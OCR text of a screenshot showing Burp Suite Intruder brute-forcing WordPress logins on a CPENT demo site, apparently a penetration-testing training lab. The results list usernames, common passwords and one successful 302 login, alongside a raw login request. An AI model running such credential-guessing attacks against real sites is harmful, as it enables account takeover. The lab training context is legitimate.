 Applications Places System Wed Oct 7, 02:38
Burp Suite Community Edition v2020.8 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard
1 × 2 ×
Target Po
Intruder attack 1 (as superuser)
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
105 mike prince 302 1409
41 123456 200 3500
82 porsche 200 3500
123 prince 200 3500
0 200 3611
1 administrator 123456 200 3611
2 aleksander 123456 200 3611
3 andrey 123456 200 3611
4 anna 123456 200 3611
5 bill 123456 200 3611
6 bobrov 123456 200 3611
7 christene 123456 200 3611
8 claire 123456 200 3611
9 director 123456 200 3611
Request Response
Raw Params Headers Hex
1 POST /wp-login.php HTTP/1.1
2 Host: www.cpent.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.cpent.com/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
? Search... 0 matches \n Pretty
151 of 12669
? Paylo
rt attack
You can
are avai
Payload
Payload
? Paylo
This pay
Past
Load
Remo
Clea
Add
Add fro
? Paylo
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Menu CPENT Demo Site ‹ Log... Burp Suite Community ... Intruder attack 2 (as sup...